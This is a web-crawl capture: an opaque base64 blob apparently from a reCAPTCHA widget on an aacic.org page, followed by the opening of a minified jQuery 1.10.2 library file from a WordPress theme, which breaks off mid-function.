pcOiwo/[base64]/DocKwSjpuw6DDgcOrCwnDn8KBXMOOw6YWc8ORwr03WyN+WRInwqLCl8O3YcKNwrfDlcOUU8Osw4BtfMOyIE3Cj2HDnS/CqMKQwo/CoChewoVLMcKvKsKoMMK+BsKDd2/Dh8O/wqQRADbDjShMw7LCvipSw5FjS3tDw7wswoZ2w5LDhcOfUsKmfG0Rw540S8KvwqbCuMK8YHrClksow5QFwp3Dl8OtFlXDpcOCYAXDt8KswozDs8OrwrrCkcOeS8KRDQTDisKxS8Ogwqtnew7DpMK0wpYgXcKSwofDhgAGRcOgcsKHwpDCsMKZMw3CqcOwPsKnw6/ClCTCtR3DrcO+FhwUwoPDjsOXIgUuw4RowrQnEMOMwrZjGsK0wrDDsh3CvAgFP8KKwr/CozgUwrvCkS95w6dLw6o+w4oSNXrDv0DCh0rDt8OiScOOOcKXw6/[base64]/Dm8KPOALCj8KDEcOqwqcCJRMqXMO7wop2O8OSw5TCowjDr8KhQBbDuijDvMKeLcOiw6TDisKAw6Ayw7Ibw4oEw5JWwpvDrxNmw47DisOXTT1Tw5ofw59mwp0zw5UrPcKIwoDCiRwHEMK1CsO2w6HCl8OJDwPCu2HCosOEBcKYc1bCpcO6wqbDusOBc1nDtEVJwpsBw4/ClHV2wpJ2Zw3DjcKnLMOTwoDChRQywqY/D2XCiWzClCsAGsOcARnDjhPDm1LDm8KLasKobWDDusOXGwYYesKFU3fCq8KaZsOodMO8woVfcyXDpMKyDsKIM8OGwqrDq8KuwpDDs0XCtXc3BcKwTE3DucO7wq0kw4rCjcK7wqTCpSRew5tawobCs1/DowNlHW1gBMOWw4rDtcKsBsKDRsOrU8KUSgxEeTB3HMK9wolAbh/[base64]/DuUTDj8KpwrvDqGzClQQNw7ZCRsOuaFZ7wqIJJzjCoMKrw6Qnw7gqfAvDv3Y7wrAuwqbCt23DssKjwoVVNzjCtCPCjcKcH8Kfw6F2w78DM8OGw5PCv3rDiTbDrsOQQsOgRGfDmxp3BcOSOy0Zw4jCr8Okdx7DtcOMw4drahfDgcKdw5XDhMO8w7VyHWfCkA/[base64]/w7w9GnXCvRF1bMOcwrRwwrzDo0XCiHPDpcOSwrXDrWbCkcKlw7rDmcKHblJtC8Oewo/DrsOEF2jDkHzDpMKRXSvDqMKnbsO4w6TDqDnDvMKpwrLCvQAnw6YKw7vCkcOgwpLCqnRORzrDiUHDnMKOPsKWHAxHNCYfXsKSwpd/[base64]/CgMOPLFbCnsKTcMO4worCtBhdIcOnw57CkcKHwq3CoGPCo8OqESRySMOfRcO/bX0xOsOSfTLDl8KLDBYzw6gAYGFjwoHDlsOAwp/CscOxTSwawpxRwrknw5DCmTY+wpY9wrrCpcO1S8KDw4/Chn7CpMKpIzs1e8ONw7/ChHwEQQrDh1jDvyNfwozDq8KefU7Duxk+F8KuwoXDqgvDv8KNwphPwo9HKQAMeX9aw6rCjMOUwrlJWj/Duj3Do8Kzw5zDgQbCq8OUPzjCksKxf8K9FsOqwoTCuRvCucKcw6PCsULDq8OIw4TDkMO/[base64]/YsOIFMOPw5kWwpvCmwJrFhDCrDoIXzjDp8KYwo7DuMO/[base64]/CpsOPwr7DhsKmw5TDslgLwoPCg8OHw4RdCMK6wqh4w5HDoifCm8KXwqTCkVMCw5pCwqHCgi7Ct8KfwqVkY8Ozwr7Du8K8QwDCjT14wo3CvXN7V8OGw5AyRlrDrMKxcH3CnMOUfcK7NMOWPsKeKS3CocOPw5PDjsKywoHCvDZJwrM7w70Ww4I3C8O/wpERCF/[base64]/XilUw6UXw7hyJMKSSXLCnsOMwp3CtAk5VsOxwqM6w5IGdMKJEsOXwrRoMn8ZG8KkwpDCnQLCuSY4wqBVw5bCg8K8w7hnRkzCp2xzw4xbwqTDssKlPBcawpvCokcZLQAMw7rDoMKMZsO9w5DCssK1w6vCrMKBwrwDwrN/HzlgY8O2wq3DnwsTw4/Ct8K7c8K8wpnDoMKgwp3CscOTwr3DssO2wofCtTjCjzDCvcKXw5xbfsOaw4ALI3bDlRMiOBfCpMO3UcKXaMO/w7/DjG9gU8KZF0LDksKaXcO8wrZJwoNzwoZlIsKlwrxUasOtQW0Wwo5Tw6HDux7DhVooKELClmnDmzFMw7Q7w7rCiHVPw5nCmMK/[base64]/[base64]/DjlQLFMKXJcO6R3fDvy9KT8KDfsK8wr3DsV4HYSfDksKVwofDgsKywow+FgjCgCXCqVwbZFI4wp5wQcKuw5vDm8KGwqrCpMOgw6PCqcKTM8KYw4oEDMO/eScHSkPCg8Ouw5s4wqYFwoguR8OAwr3Dn0towp07IVtYwqxTwp9jBsKbTMO/w5rDj8Ohw7BOw7zCpsOdwq3DlsOzSS3DsCHDlRUhUj19CGXDpMORWcKCd8OZB8OmEcKyRcOIBcKuw5bDhBhyUcKPREs+w5TCoQTCksOxwrnCkT/DhTF6wp4Rw5TDp18AwqHDp8Kxwp3CvTzDulrDphTCoGMiw63CtEwZF8KHeTfCl8OxBsK5wqzCg3A0BsK6Z1nCtH/ChBE8w5Z9w6zCsDzDoVPDsArCuBMiRMOmJ8OYKsO+RCXDicO8wrlbw6jDtsOcwpPDoMKqwpbCgcK0wpbDlcOZw705M3h0Tk7CgMKRNWR3wrAhw6Mowr7DgRHCp8O4MX7CoSzCiGDCiHJFcy7DviB6WhQYwrULw7sQawDCpcOEw6/Dq8OOPhxyw5JyGcKvw7w9wp5ZF8KOw5XCnzoWw6hhwovCpQJDw5AowrPDjXTDv33CsMOfw4jCp8KNKsO7wqvCjkI4wrJlw558wpJVfsOtw5tJA11/C0PDoWPCs8Kfw57CqhnDnMK7ACvDqMKRwoDCk8OuwpjCpsKJwos4woEXwpR/YCFaw5EewrI1wo/DkwTCr3twASpUwprDjDVSw6jDuMKjw6/DuholNsK5w4otw7LCocOyOsOVNBPCsx7CkUbCjxIDw7RCwrrDkRpOZsOobMK9a8KVw7xdJmFOKUTDnsOHeEkCwqjCn1zCoTnCkcOfQcOwwq8UwoVCwq5/w5/ChTrCuwZsRT0zX2PCnBbDuz/Dsjd2B8Oiwql2w7/Du1zCjcOLwp7DrcKvUlnCo8Kew6IpwqTCicK6wrYKcMK2RMOdwojChMOdwrhIw5QZK8KVwqLCn8OSGMKAw4AzF8K2w49zWj7DkjPDqsOpMMO5ccOzwr3DlQIiBsOyX8OQwqhgw5lMwrFBw4BSDsOsVFfCsXBMw4McIFt9L0TChMK/wpcQdMOJw5bDpsOTw5EBWDl7AsOhw61dw7JVPCQOamjCosKrNV/Dq8Oiw4olCxvDgMKuwo7Cj27DlFjDhsKGWzfDiQMOFxbDrcO6wrfCpsKueMKFFkFpw6Uhw6HCjcOIw5vDvzA6Vn9/Gj5Lw4dpwr0/w4gBe8KKwotCwo4mwoLCgMOwEsKBGD5gRCbDuMOYw6EuI8Kjwo8vRsK1wp1MMcObF8KCR8OUGMKwworDkDrDvsKbeDp2ecOGwp90w6XCkxNHe8K3w6cMfUPDnBcnMEcSQ2HCisKew6bColXCvsK3w7sOw5sEwqgCLcOxwpF/w4Ujw7jDg2VpJMKzw6M2w7wKwo3CgW8YNn7Ci8OSVhAVw5PCt8OdwobCmnrDlsKeKD8IPUMPwqktwoTDuDvDlXMmwpxPVHzCq8K5RcOMc8KOwpDDp8OKwoDCsSXDvF8Uw7XDosKqwqdFScKRKwzCi8O7THbDlxp8w5BSwpIGAg/[base64]/wqIIwoLCqisoEAxaw7TDomw4w6Unw7RKwr/CicOkw67ClQhHw6oNAsKHCsO7Q8KGe8KkDW3CgQ9LVDFUwoLChsK5f8OFIBnClMKZR8OTwrFXwoXCjCrCpMK4wqLDqU7CisONwqzDlFHDlWbCqMKMw5/[base64]/CgcOXIsObwptRP8Kgw5TDgMKewoHCk8KiwqbCtwrCh8O7X8OJO8KgA8ODwo4xScOUwrMvwq1sw5gXCljDkMKWHsOGUg/Cn8Kuw7zCsQwRw6Yfc1Qgw6rChivCh8KiwooHwrNmTiTDu8O6e8OsdhwtaMKNwpfDjVHDjnTDrMKbZ8Kkwrp4w5TCpHsUwr00wo7DmMOZbiUSw7FmbsKDL8OBHzofw6zDhcOUTypwwpLCi0AqwphsKcK/wqYSwoZXw5w5DcKMw54xw4A1fSpmSsOQwrAKwoXCj1UBcE7DpS1Zw6PDg8Kvw606wqnCuEBlc8OWTcKFd2kqw6AJw7XDk8OIA8ODwpdVw7AWfcO5w7M7XCxKFcKoCMKsw4jDhcOoBMOZbyXDvFF7Pg0mQWRZwr/Ct8OcP8KTO8Oow7rDsizCnl3CuyxCwpVFw4bDpV0DH0I5SMKnZD1vwonClE3CkcOww5dEw47DmMKqw5fChsOPw7MkwoDDt0hKw5vDnsKUwqrCr8Kpw7/CqiFUwplsw7zCl8OSw47DkRzCi8Oew71sLA4lQEbDmHljbDPDhUTDkgZgLcODwpDDvWnCiUxLPsK6w7BJCsKlNgXCscKIwodYLMOvDgDCrcK/woXCm8OKwrTCvSfCqnQaYCEpw7rDtcOHUMK7PVJ5E8Omw7sjw5/CsMOJw7HDucKlwofDkMKuAl/CnXowwqpsw7jCgcKBRjXCnjtQwog3w4HDjcOsw5TCnxkbwqfCkDMNwq9qFXTClsKyw5vCo8O/Ih5Pf0RDwrLCgsOMNHLDgwJPw4rCnnNkwonDj8OkXmTCrDHCi2fCqg7Ck8KoQcK1w74uI8K5XcOfw5wPYsKIwqF+EcKGwrR7XCLDjcKwXMOVw5dMw5hvCcK9w43Dj8Kgwp/[base64]/[base64]/wpNYOnjDvcOnw53DrmfDhMKuVMOAFFhewoDCkRIaSSUYwrN6w5HCtMOUwofCvcOnwrPDsWzCusKbw6Jew6EFw4FwMsK0w67ChWzCpA/CjDdYBcKjG8KBCFA9w6w5ccOAwoolwr0bZ8OAwpwhw6ZAeMOBw6N5C8O5EMO3w7lOwrE6N8O7wpl/MAtwbExfw4s+eg/Dp1AGwqjDrkPDscKlfRLCkMK7woDDmMOzwp0UwptuJz85J3V2JsK6wrs1XWYpwrtrUcKxwpLDvMK1NCLDr8KLw5ZIL1DCvhhuwqF3wrYdKMOGwrHDvSsqXsKaw6szwo3CjibCmcO+SsKIQsOYXg3DgTXDv8Oxw7bCi0k3ScKKwp/CgcO4HyjDr8Opw41ew5vDlMOIT8Ouw4jCuMOwwqDDvcOrwofCrMOKccOWw63Dj0BneGnCmcK9w4bDgsO6DHwdCsKkdm5owpMIw6LDvMO4wqzCgVXCiAgnw4tsMcK2P8OkUsKvwp4lw6TDkWoswqNgwrjCvMK/w4gzw6Bjwq7DmMKPRAoOwpQpHMKKQcOXUMOCTDbDtTQNScOBwpHDk8O6wq8Nw5E2wqZNw5ZCwqc6IlLDhCkERAnCjcO9w5QhB8Kwwr0Uw4TDlBvCpwRzw6/[base64]/[base64]/Cj8K5w4rCrsOiwqpEwrTDuXrCnynCkcKAw5VmSnZNdV/DlUHChxnCn8KgwozDjMOEIcOudcOIwqYHGMOIwoVGw49jwqNBwrt/CMO9w4PDkQ7CmsKCZG4YIsKCwrnDujJVwrxvSMKLRsOoeTTCjHtWJWjCtCw/[base64]/wqjDtgrCqF7DtsO7VsKTwpPCncOPw70iRifDqMO5TMOgw6wCGsKYw79hwq3Cp8K+Z8ONw7EpwqwgOsO6KWvCtcOWw5J9w7TCrsOpw6zDs8O3ThDDvsKzYknCv2rCgXDCpsKbwrEUVMOneHZhGFRVA35uw7jDoBJbw5zCqz/CtMOkwpFGw4TClWMSJFjDkE8nDxfDhjJqw7k7Bj3Cl8O4wpnCjCh4w4Rkw5rDmcKswo/Cj3fCs8Oswqwvw6HCgMOZVcOCCDEuwp03PcKDJsKmTA1oSMKWwqnCpT/[base64]/[base64]/CikfDnD/ChsK6ByBWwo5Dw63DgcKdw6/[base64]/[base64]/w6bCjMOpwpRmw4bCgcOTUyAOFsK+JMOEEkkHwpXDvcO5MMOvazMYw6PCqmHCuXF5KcK3cCxNwofCpsKWw4PDnVhXwrscwrrDlFrCmGXCgcOwwofCiT1KXcKPwqHCmhPCuQAuwrxiwqPDtsK/Fgtewp0fwo7DrcKbw5lsETbCkMOyDMO/I8KMDmFEeyINEMOsw7UfKSDCisKoWsKoR8K3w7zCrsORwqw3F8K+FsK8G01OacKFeMKDScO5w6ZKCMK/wrDCucO9UGvClkTDhsKLScKrwoQYwrHDs8OBw6TCrcKUDGLDpcO/PnPDn8O3w7/CicKaZlrChsKwe8O4wrs+w7nCssKcTj3CgFllQMKdwqfDvTLCh2wEWEbDosKKXnzCvXjCuMKzCjY0M27DuxDCucKyZUfCrA3CtMOAdMOFwoNJw7rDtsKPwol+wqvCshZpwpzDoQnDtUHCpMOxw50fLzHCv8KnwobCiUrDocKJM8Oxwq8OCsKXEUzCvMKqwpDCqh/[base64]/[base64]/CgB4gw6siw6jDh8O8wr3Ds8OnbcKhw7jDvcK2wpfDiWdSdTrCpMKHT8OrwoFFemN/[base64]/CmiEkVxtAw6h5KsK4wpvCu8OjwovDv8K7w6oaw5hPw4psw6Uow5PCknTCtMKXNMKWRHB9V8KGwo19Y8O1KRhyc8OWYyvCoQgswoMLSMKvCEHCpjXCgsKQBcOHw4/CqnjDkDPDnF5iHsOPw5vCmEBaX0TDgMKvNcKFw5cgw7NPw4nCnMKPT18XF1RRNsKRB8OHJcOobMOKUjd5BzFswo8gPMKAe8KsUsOkw5HDu8OAw75uwovCoxMww6gSw4fCt8KMOcOUC1k4w5vCiEVcJm1eS1E4w69jN8OLw6HDmR/DhnHCi1wqAcOEP8KDw43Di8K5RDbDocKRDSTDvcKIOsOxJQgKE8ODwqXDvcK1wrbCgH/DosOxEcONw47DocK3R8KsJcKxw416FWs+w6DCkkXDocOnX1PCl3bCjn0Vw6rDtDdDBsKrwojCijzCnjhdw60pwrDCoW/CsU3Do3TDrMOOMMOSw49BacOIOVLCp8Obw4TDqn4bD8OVwojDg1rClTdiH8KacFLDocKWVC7ClCjDisKQD8OnwrZVQjvCkxDDuDJZw6DDk17CksOGwogMHRJ5Q0ZoDAMREMOrw5YqdzbClMO7w4nDksKQwrDDvEXCv8KKw6vDosKFwq8DYXXDnEwGw4/Dl8OVDsOiw7HDiT/CgDk2w5YKw5xEfMOhwq/Cv8O6VhNFEifDpRRvwrfDocK6w5oncV/DrhMSw7p8HsK+wonCm248wrtxVcOEw4wFwoEiWC1Xwo4YLQUxPDDCi8K2w6M2w5PCswBlBsO4RsKbwrtuMR7CnCEzw7QyO8OiwrFWOXjDi8OawocrTG0swpDCn1YHAnwGwrhjXsK/U8O/NGFoY8OhISnDv3DCr2YcEhRQSsONw7/Cixdpw6YDXkgywoAjWkDChCnCpsOSZnFEb8OoIcOMwp4gwo7CgsKpdkxhw4bDhnB7woMPCMKFbTQQTwY4ccOqw5/DvcOXwqHCmsOCw6MFwoN6ZEvDvsKHVXPDjBJFwpU4aMK5wpjDjMKnw4DDgMOhwpEawpQEw7/DjcKbKcKkwrXDtE86TW7Cn8OZw7tzw5AjwpsfwqvCkzE5aCFpWG9cQsO/[base64]/Du8KZw6fDlxpAwpVie8OQKiRQbMOjUcO/[base64]/CiXjCjx3Co8Oow7bCvMOvesKbw6BuwpzCrMK6wqB9wpzDugLCuxPDoE4wwq7CjEjCjT9gcMKFWsK/w7wDw5bCnMOMf8K8Ln13csKlw4bCrsOiw4zDncKdw5bCmcOCZMKfbRXCjU/Dh8OVwrnCt8K/[base64]/Ct8O7DcKJwqfDs3PDjRlWw6jDpHLDnFjCo8Odw4bCvDMcVy7DrMORwp9SwpVmLsKQbELCoMOfw7fDtyNQWyjDnMOnw6suCV/Cq8O9w71Tw67DgcOffn9eH8K+w5dSwq3DjMO5LcK7w53CpMKww5ZiAXdOwr7DjA3CqsKXw7HCkcKbM8KNw7bCtAEpw7vCk3pDwrvCuXNywrQPwrjChU8Qw6hkw5jDkcOoJhrDhwTDnnLCpBtHw6fDqnbCvRLDtxbCkcKLw6fCmwMLe8ONwr/Dvil5w7XDoxvCpn7DvcOyWMOeUW7CjcOKw6PDmGDDtUJ3wpBBwqPDosK0E8OcR8OWacKew6d1w5lQwq40woIhw4TDmXXDlsK8wqrDtcKQw53Dn8Oww4pTJy/DhWZ/w60jMMObwrFTasO6bCRJwrkIw4JvwqbDjSfDpy7DnUDDlkA2ellSG8KxLBDCrMOpwoJfNMKRIMOgw5/CtEbCvsODW8ObwoERwpQSGQ1Ew61SwrcVFcO2YcKsdBF5wozDmsOpwo3CmMOrX8OtwqrDkMOAVsK/BU7DugrDoxfComHDs8OiwrzDqMKLw4rCkxJLPCB3SMK/w6LDtABUwpZXbgnDtBjDssO8wrTCrB/Dm0LCr8KPw7zDnMKZw6jDiiAUcMOnS8KuGjbDjSfDm0jDl8OgaDrCrA1nwpJVw7jCgMO1D194wps7w43CunrDgkvDljvDisOCAC3Cg24QOmkNwrVlw4/[base64]/wrpAZ8OLw6EhK8KIM8O9PCVAwojCpg7Ds8OLMsKLwpHCu8OCwqpAw6/[base64]/[base64]/Cr2LCom3DgsKbZHYBwoRnw6kvw4XCiAxvwrbCpsK6wo8SHsOvwpfDkxYNwrh5V2XCoGsCw5BmSgAQdzfDuWVnI1xXw6tDw6pVw5nCvMOiwrPDmj/[base64]/DucO6w7ItYcKdMsKNw4vCvHxYL8Kpw79/LMKfw4l2wq9JC250wpnCosOywo03a8KSw7bCuzMDZ8O/w7YgBcK0wrxzJMOmwpjCqEXDgMOXQMO5D1nDqRwyw6/ChGPDmn0Kw5UkTktOTiV2w7ptfTlUw6rDhVxWGMKFccK9KlxhIljCtsK/wpxpw4LDt3AAw7zCsCBxS8KmSMKeN2PCuk/CosKVW8KZwqnCvsODD8K/[base64]/w4nDil/[base64]/[base64]/DmcKlKcKGwrFVwpTDo38YbDs0PRnCl1lYNcOTwpYCw6d3wppKwovCssOZwpt1V0gMIsKhw5EQfsKKecOiFRnDoV0jw5LCg3zDl8K0VTLDmsOowpjCtHgYwo/CocK/cMOlw6fDkl4HJinCvcKWw4LCm8KIJCVxSxVmMsKQw6vCtMO9w6PDgE/DghjCmcKDw5vDnwtZf8KsOMOjan5CU8OowoEkwoA3TmrCu8OibzxIAMKhwrvCghRjwqpzDmdgG2TCgz/ClsO+w4XCtMOiMCXCkcKaw5zDosOsEDZFME/CusOKbAfCjQUTwolCw6xbSkbDuMOcwp9DGWlEHcKnw4NiI8Kww4VXHmh1IS/Dm0UZbcOlwrM8wo/CoH7CrsOOwp9+R8KLYWRvIl46wobDscORRMKAw77DjCBeSG/[base64]/ClQISL2cjKsK0wotrwoQHQDAtY8OWw5w+d8Oaw4xuYsOawoMXw53CgnzCuCp4SMKkwoDCmcKEw6jDicOGw7zDisK4w4TCgcK8w6pgw5BKNMKSMcKkw6RDwr/[base64]/dUrCnAYNwrbCmMO7HDHCrMOfS8KxBcOzwrTDhzRuwrfCn0oNE0HDo8O5d3wOSh9bwpJAw516L8KbdcK9UH0FRjrDusKjJSQXwoRSw61EKcKSSH8rw4rDtAxTwrjCvXhdw6zCscKrVFV/SmkGPAQVwp3DiMOzwrlawpfDrkvDgsKSB8KXNEvDvMKAe8KLwr3ChhrCnMO1TcKzElzCpDDDocOPKjTCkX/Ds8KMCcK4KE8cTVdROlnDkMKWwpEAwpZkIiF+w6XCjcKyw6zDqsKsw7/ClTc/BcOnICHDuDFEw7vCqcOBSMKewojDphbCk8KIwqtlPcK4wqrDocK4USUTS8KFw6/CoGI7Yl41w6PDgsKPw4YVfjTCqsKuw6TDp8KtwobChSoew5pdw6DCgi/DssO8ZFBLPGcAw6RDd8Kiw5V0ZnXDo8KUwrTDsXEhOcKCf8KZw5wew5szNMKKF0LDnyUQesOIw6JewpFBf3xkwpsvbFHDsT3DmcKdw7hSE8KkV2LDq8Ozw6jCtgXCsMO4w6HCpMOyXcKlIErCicO/w7bCmxImZGTDn2HDhiDDjsKdV1tRfcKoJcKTEE8/Dhsww6xjRUvCi2ZXKXpfC8OeXwPCscO+woDDjAQRCsKXZyfCowbDvMOvI05xw45yc13Cr2Ivw5vCgg/Dk8KicAnCk8O/w6USHsOvBcOefkLCpDgowq7ClBnChcKZw43DjMK7YW08woUMw5VoM8K6N8KhwpDCmHwaw5/DsjFUw4XDhnjCulUJwpICQ8OzG8Kwwr4ULwvDihIhLMKXLUfChcKNw6Bowrx7wqMBwqrDgsKNw43CtVfDuUpGRsO8RH4IT1TDv1gBw7Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sRBzsL7CYOvQ+rezjRWkoWnfWcPgmbmw3GC31Nf6UcE\\u003d\x22,1,0,null,1,1769077532959,0,0,[219,38,130,47],null,[137,130],\x22RC-Y8VdO8PDLL6Whg\x22,null,null,null,null,null,\x220dAFcWeA4cHbe4YGqSI1q2CygqFrFQt4sdBoVC7n-rS29XgRTBJQ76_oiDm-cltr7-WtjKcMK9fe42OOnzRg9gtMv8VFyY1kcGBw\x22,1769160333132]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js
body_size: 107543
content:
/*!
 * jQuery JavaScript Library v1.10.2
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2013-07-03T13:48Z
 */
(function(a1,aE){var ag,w,aA=typeof aE,aJ=a1.location,l=a1.document,bV=l.documentElement,bh=a1.jQuery,G=a1.$,Y={},a5=[],s="1.10.2",aG=a5.concat,am=a5.push,a3=a5.slice,aK=a5.indexOf,y=Y.toString,T=Y.hasOwnProperty,aO=s.trim,bI=function(e,b3){return new bI.fn.init(e,b3,w)},bz=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,aa=/\S+/g,B=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bq=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,a=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,bg=/^[\],:{}\s]*$/,bj=/(?:^|:|,)(?:\s*\[)+/g,bF=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,aX=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,bR=/^-ms-/,aT=/-([\da-z])/gi,K=function(e,b3){return b3.toUpperCase()},bW=function(e){if(l.addEventListener||e.type==="load"||l.readyState==="complete"){bk();bI.ready()}},bk=function(){if(l.addEventListener){l.removeEventListener("DOMContentLoaded",bW,false);a1.removeEventListener("load",bW,false)}else{l.detachEvent("onreadystatechange",bW);a1.detachEvent("onload",bW)}};bI.fn=bI.prototype={jquery:s,constructor:bI,init:function(e,b5,b4){var b3,b6;if(!e){return this}if(typeof e==="string"){if(e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3){b3=[null,e,null]}else{b3=bq.exec(e)}if(b3&&(b3[1]||!b5)){if(b3[1]){b5=b5 instanceof bI?b5[0]:b5;bI.merge(this,bI.parseHTML(b3[1],b5&&b5.nodeType?b5.ownerDocument||b5:l,true));if(a.test(b3[1])&&bI.isPlainObject(b5)){for(b3 in b5){if(bI.isFunction(this[b3])){this[b3](b5[b3])}else{this.attr(b3,b5[b3])}}}return this}else{b6=l.getElementById(b3[2]);if(b6&&b6.parentNode){if(b6.id!==b3[2]){return b4.find(e)}this.length=1;this[0]=b6}this.context=l;this.selector=e;return this}}else{if(!b5||b5.jquery){return(b5||b4).find(e)}else{return this.constructor(b5).find(e)}}}else{if(e.nodeType){this.context=this[0]=e;this.length=1;return this}else{if(bI.isFunction(e)){return b4.ready(e)}}}if(e.selector!==aE){this.selector=e.selector;this.context=e.context}return bI.makeArray(e,this)},selector:"",length:0,toArray:function(){return a3.call(this)},get:function(e){return e==null?this.toArray():(e<0?this[this.length+e]:this[e])},pushStack:function(e){var b3=bI.merge(this.constructor(),e);b3.prevObject=this;b3.context=this.context;return b3},each:function(b3,e){return bI.each(this,b3,e)},ready:function(e){bI.ready.promise().done(e);return this},slice:function(){return this.pushStack(a3.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(b4){var e=this.length,b3=+b4+(b4<0?e:0);return this.pushStack(b3>=0&&b3<e?[this[b3]]:[])},map:function(e){return this.pushStack(bI.map(this,function(b4,b3){return e.call(b4,b3,b4)}))},end:function(){return this.prevObject||this.constructor(null)},push:am,sort:[].sort,splice:[].splice};bI.fn.init.prototype=bI.fn;bI.extend=bI.fn.extend=function(){var e,b8,b3,b4,cb,b9,b7=arguments[0]||{},b6=1,b5=arguments.length,ca=false;if(typeof b7==="boolean"){ca=b7;b7=arguments[1]||{};b6=2}if(typeof b7!=="object"&&!bI.isFunction(b7)){b7={}}if(b5===b6){b7=this;--b6}for(;b6<b5;b6++){if((cb=arguments[b6])!=null){for(b4 in cb){e=b7[b4];b3=cb[b4];if(b7===b3){continue}if(ca&&b3&&(bI.isPlainObject(b3)||(b8=bI.isArray(b3)))){if(b8){b8=false;b9=e&&bI.isArray(e)?e:[]}else{b9=e&&bI.isPlainObject(e)?e:{}}b7[b4]=bI.extend(ca,b9,b3)}else{if(b3!==aE){b7[b4]=b3}}}}}return b7};bI.extend({expando:"jQuery"+(s+Math.random()).replace(/\D/g,""),noConflict:function(e){if(a1.$===bI){a1.$=G}if(e&&a1.jQuery===bI){a1.jQuery=bh}return bI},isReady:false,readyWait:1,holdReady:function(e){if(e){bI.readyWait++}else{bI.ready(true)}},ready:function(e){if(e===true?--bI.readyWait:bI.isReady){return}if(!l.body){return setTimeout(bI.ready)}bI.isReady=true;if(e!==true&&--bI.readyWait>0){return}ag.resolveWith(l,[bI]);if(bI.fn.trigger){bI(l).trigger("ready").off("ready")}},isFunction:function(e){return bI.type(e)==="function"},isArray:Array.isArray||function(e){return bI.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return !isNaN(parseFloat(e))&&isFinite(e)},type:function(e){if(e==null){return String(e)}return typeof e==="object"||typeof e==="function"?Y[y.call(e)]||"object":typeof e},isPlainObject:function(b5){var b3;if(!b5||bI.type(b5)!=="object"||b5.nodeType||bI.isWindow(b5)){return false}try{if(b5.constructor&&!T.call(b5,"constructor")&&!T.call(b5.constructor.prototype,"isPrototypeOf")){return false}}catch(b4){return false}if(bI.support.ownLast){for(b3 in b5){return T.call(b5,b3)}}for(b3 in b5){}return b3===aE||T.call(b5,b3)},isEmptyObject:function(b3){var e;for(e in b3){return false}return true},error:function(e){throw new Error(e)},parseHTML:function(b6,b4,b5){if(!b6||typeof b6!=="string"){return null}if(typeof b4==="boolean"){b5=b4;b4=false}b4=b4||l;var b3=a.exec(b6),e=!b5&&[];if(b3){return[b4.createElement(b3[1])]}b3=bI.buildFragment([b6],b4,e);if(e){bI(e).remove()}return bI.merge([],b3.childNodes)},parseJSON:function(e){if(a1.JSON&&a1.JSON.parse){return a1.JSON.parse(e)}if(e===null){return e}if(typeof e==="string"){e=bI.trim(e);if(e){if(bg.test(e.replace(bF,"@").replace(aX,"]").replace(bj,""))){return(new Function("return "+e))()}}}bI.error("Invalid JSON: "+e)},parseXML:function(b5){var b3,b4;if(!b5||typeof b5!=="string"){return null}try{if(a1.DOMParser){b4=new DOMParser();b3=b4.parseFromString(b5,"text/xml")}else{b3=new ActiveXObject("Microsoft.XMLDOM");b3.async="false";b3.loadXML(b5)}}catch(b6){b3=aE}if(!b3||!b3.documentElement||b3.getElementsByTagName("parsererror").length){bI.error("Invalid XML: "+b5)}return b3},noop:function(){},globalEval:function(e){if(e&&bI.trim(e)){(a1.execScript||function(b3){a1["eval"].call(a1,b3)})(e)}},camelCase:function(e){return e.replace(bR,"ms-").replace(aT,K)},nodeName:function(b3,e){return b3.nodeName&&b3.nodeName.toLowerCase()===e.toLowerCase()},each:function(b7,b8,b3){var b6,b4=0,b5=b7.length,e=Z(b7);if(b3){if(e){for(;b4<b5;b4++){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}else{for(b4 in b7){b6=b8.apply(b7[b4],b3);if(b6===false){break}}}}else{if(e){for(;b4<b5;b4++){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}else{for(b4 in b7){b6=b8.call(b7[b4],b4,b7[b4]);if(b6===false){break}}}}return b7},trim:aO&&!aO.call("\uFEFF\xA0")?function(e){return e==null?"":aO.call(e)}:function(e){return e==null?"":(e+"").replace(B,"")},makeArray:function(e,b4){var b3=b4||[];if(e!=null){if(Z(Object(e))){bI.merge(b3,typeof e==="string"?[e]:e)}else{am.call(b3,e)}}return b3},inArray:function(b5,b3,b4){var e;if(b3){if(aK){return aK.call(b3,b5,b4)}e=b3.length;b4=b4?b4<0?Math.max(0,e+b4):b4:0;for(;b4<e;b4++){if(b4 in b3&&b3[b4]===b5){return b4}}}return -1},merge:function(b6,b4){var e=b4.length,b5=b6.length,b3=0;if(typeof e==="number"){for(;b3<e;b3++){b6[b5++]=b4[b3]}}else{while(b4[b3]!==aE){b6[b5++]=b4[b3++]}}b6.length=b5;return b6},grep:function(b3,b8,e){var b7,b4=[],b5=0,b6=b3.length;e=!!e;for(;b5<b6;b5++){b7=!!b8(b3[b5],b5);if(e!==b7){b4.push(b3[b5])}}return b4},map:function(b4,b9,e){var 